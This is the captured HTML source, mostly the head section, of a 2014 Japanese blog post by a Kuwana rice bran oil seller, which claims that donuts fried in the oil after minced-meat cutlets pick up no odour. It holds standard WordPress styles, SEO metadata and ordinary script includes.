

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komeabura.com/2014/10/03/453/
body_size: 61519
content:
<!DOCTYPE html>
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja">
<head><style>img.lazy{min-height:1px}</style><link href="https://komeabura.com/sys/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=yes, maximum-scale=1.0, minimum-scale=1.0">
<title>ニオイが移らな～い ( ^_^)/ - 桑名のこめ油（米油） 油清 桑名のこめ油（米油） 油清｜発祥の地、桑名のこめ油</title>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script src="https://komeabura.com/sys/wp-content/themes/aqua_flow/js/menu.js" type="text/javascript"></script>
<script src="https://komeabura.com/sys/wp-content/themes/aqua_flow/js/cleartxt.js" type="text/javascript"></script>
<script src="https://komeabura.com/sys/wp-content/themes/aqua_flow/js/scroll.js" type="text/javascript"></script>
<link href="http://fonts.googleapis.com/css?family=Droid+Sans:700|Lato:900|Anton" rel="stylesheet" type="text/css">
<link rel="start" href="https://komeabura.com" title="ホーム">
<link rel="pingback" href="https://komeabura.com/sys/xmlrpc.php">
<link rel="stylesheet" href="https://komeabura.com/sys/wp-content/themes/welcart_basic-child/style.css">
<link rel="index" href="https://komeabura.com">
<link rel="alternate" media="handheld" type="text/html" href="https://komeabura.com">
<link rel="canonical" href="https://komeabura.com" />
<script src="https://ajaxzip3.github.io/ajaxzip3.js" charset="UTF-8"></script>
<meta name="author" content="faith http://fhm.jp/">
<meta name="copyright" content="Copyright faith"><meta name="description" content="&nbsp; 桑名のこめ油でドーナツを揚げてみました。 しかもあえてメンチカツ8個を揚げた後で・・・ 販売している私が言うのもおこがましいのですが まったくニオイ移りがありません！ &nbsp; もちろんこの事は知っていましたし、皆さんにも" />

<!-- WP SiteManager OGP Tags -->
<meta property="og:title" content="ニオイが移らな～い ( ^_^)/" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://komeabura.com/2014/10/03/453/" />
<meta property="og:description" content="&nbsp; 桑名のこめ油でドーナツを揚げてみました。 しかもあえてメンチカツ8個を揚げた後で・・・ 販売している私が言うのもおこがましいのですが まったくニオイ移りがありません！ &nbsp; もちろんこの事は知っていましたし、皆さんにも" />
<meta property="og:site_name" content="桑名のこめ油（米油） 油清" />
<meta property="og:image" content="https://komeabura.com/sys/wp-content/uploads/2014/10/DSC_0415.jpg" />

<!-- WP SiteManager Twitter Cards Tags -->
<meta name="twitter:title" content="ニオイが移らな～い ( ^_^)/" />
<meta name="twitter:url" content="https://komeabura.com/2014/10/03/453/" />
<meta name="twitter:description" content="&nbsp; 桑名のこめ油でドーナツを揚げてみました。 しかもあえてメンチカツ8個を揚げた後で・・・ 販売している私が言うのもおこがましいのですが まったくニオイ移りがありません！ &nbsp; もちろんこの事は知っていましたし、皆さんにも" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:image" content="https://komeabura.com/sys/wp-content/uploads/2014/10/DSC_0415.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://komeabura.com/2014/10/03/453/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ニオイが移らな～い ( ^_^)/ - 桑名のこめ油（米油） 油清" />
	<meta property="og:description" content="&nbsp; 桑名のこめ油でドーナツを揚げてみました。 しかもあえてメンチカツ8個を揚げた後で・・・ 販売している私が言うのもおこがましいのですが まったくニオイ移りがありません！ &nbsp; もちろんこの事は知ってい  &nbsp;  桑名のこめ油でドーナツを揚げてみました。 ..." />
	<meta property="og:url" content="https://komeabura.com/2014/10/03/453/" />
	<meta property="og:site_name" content="桑名のこめ油（米油） 油清" />
	<meta property="article:publisher" content="https://www.facebook.com/komeabura.kuwana" />
	<meta property="article:published_time" content="2014-10-03T11:48:24+00:00" />
	<meta property="article:modified_time" content="2023-09-07T09:43:29+00:00" />
	<meta property="og:image" content="https://komeabura.com/sys/wp-content/uploads/2014/10/DSC_0415.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="油清" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@komeabura" />
	<meta name="twitter:site" content="@komeabura" />
	<meta name="twitter:label1" content="執筆者" />
	<meta name="twitter:data1" content="油清" />
	<meta name="twitter:label2" content="推定読み取り時間" />
	<meta name="twitter:data2" content="17分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://komeabura.com/2014/10/03/453/#article","isPartOf":{"@id":"https://komeabura.com/2014/10/03/453/"},"author":{"name":"油清","@id":"https://komeabura.com/#/schema/person/b7aaacf49e97b8199ce097583f3e17d0"},"headline":"ニオイが移らな～い ( ^_^)/","datePublished":"2014-10-03T11:48:24+00:00","dateModified":"2023-09-07T09:43:29+00:00","mainEntityOfPage":{"@id":"https://komeabura.com/2014/10/03/453/"},"wordCount":7,"publisher":{"@id":"https://komeabura.com/#organization"},"image":{"@id":"https://komeabura.com/2014/10/03/453/#primaryimage"},"thumbnailUrl":"https://komeabura.com/sys/wp-content/uploads/2014/10/DSC_0415.jpg","articleSection":["お知らせ","ブログ"],"inLanguage":"ja"},{"@type":"WebPage","@id":"https://komeabura.com/2014/10/03/453/","url":"https://komeabura.com/2014/10/03/453/","name":"ニオイが移らな～い ( ^_^)/ - 桑名のこめ油（米油） 油清","isPartOf":{"@id":"https://komeabura.com/#website"},"primaryImageOfPage":{"@id":"https://komeabura.com/2014/10/03/453/#primaryimage"},"image":{"@id":"https://komeabura.com/2014/10/03/453/#primaryimage"},"thumbnailUrl":"https://komeabura.com/sys/wp-content/uploads/2014/10/DSC_0415.jpg","datePublished":"2014-10-03T11:48:24+00:00","dateModified":"2023-09-07T09:43:29+00:00","breadcrumb":{"@id":"https://komeabura.com/2014/10/03/453/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://komeabura.com/2014/10/03/453/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://komeabura.com/2014/10/03/453/#primaryimage","url":"https://komeabura.com/sys/wp-content/uploads/2014/10/DSC_0415.jpg","contentUrl":"https://komeabura.com/sys/wp-content/uploads/2014/10/DSC_0415.jpg","width":1080,"height":1920},{"@type":"BreadcrumbList","@id":"https://komeabura.com/2014/10/03/453/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://komeabura.com/"},{"@type":"ListItem","position":2,"name":"ニオイが移らな～い ( ^_^)/"}]},{"@type":"WebSite","@id":"https://komeabura.com/#website","url":"https://komeabura.com/","name":"桑名のこめ油（米油） 油清","description":"発祥の地、桑名のこめ油","publisher":{"@id":"https://komeabura.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://komeabura.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://komeabura.com/#organization","name":"桑名のこめ油（米油） 油清","url":"https://komeabura.com/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://komeabura.com/#/schema/logo/image/","url":"https://komeabura.com/sys/wp-content/uploads/2013/07/abusei_logo.png","contentUrl":"https://komeabura.com/sys/wp-content/uploads/2013/07/abusei_logo.png","width":588,"height":216,"caption":"桑名のこめ油（米油） 油清"},"image":{"@id":"https://komeabura.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/komeabura.kuwana","https://x.com/komeabura"]},{"@type":"Person","@id":"https://komeabura.com/#/schema/person/b7aaacf49e97b8199ce097583f3e17d0","name":"油清","url":"https://komeabura.com/author/absay/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="桑名のこめ油（米油） 油清 &raquo; フィード" href="https://komeabura.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="桑名のこめ油（米油） 油清 &raquo; コメントフィード" href="https://komeabura.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komeabura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeabura.com%2F2014%2F10%2F03%2F453%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komeabura.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeabura.com%2F2014%2F10%2F03%2F453%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://komeabura.com/sys/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://komeabura.com/sys/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://komeabura.com/sys/wp-content/themes/aqua_flow/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='usces_default_css-css' href='https://komeabura.com/sys/wp-content/plugins/usc-e-shop/css/usces_default.css?ver=2.11.27.2601211' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://komeabura.com/sys/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='usces_cart_css-css' href='https://komeabura.com/sys/wp-content/plugins/usc-e-shop/css/usces_cart.css?ver=2.11.27.2601211' type='text/css' media='all' />
<link rel='stylesheet' id='theme_cart_css-css' href='https://komeabura.com/sys/wp-content/themes/welcart_basic-child/usces_cart.css?ver=2.11.27.2601211' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://komeabura.com/sys/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://komeabura.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komeabura.com/wp-json/wp/v2/posts/453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komeabura.com/sys/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://komeabura.com/?p=453' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fefdd7; }
</style>
	<link rel="icon" href="https://komeabura.com/sys/wp-content/uploads/2025/10/eb75e5bb60a623bd704d1c68ba8ebc94-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://komeabura.com/sys/wp-content/uploads/2025/10/eb75e5bb60a623bd704d1c68ba8ebc94-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komeabura.com/sys/wp-content/uploads/2025/10/eb75e5bb60a623bd704d1c68ba8ebc94-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://komeabura.com/sys/wp-content/uploads/2025/10/eb75e5bb60a623bd704d1c68ba8ebc94-1-300x300.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-453 single-format-standard custom-background wp-theme-aqua_flow wp-child-theme-welcart_basic-child metaslider-plugin">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
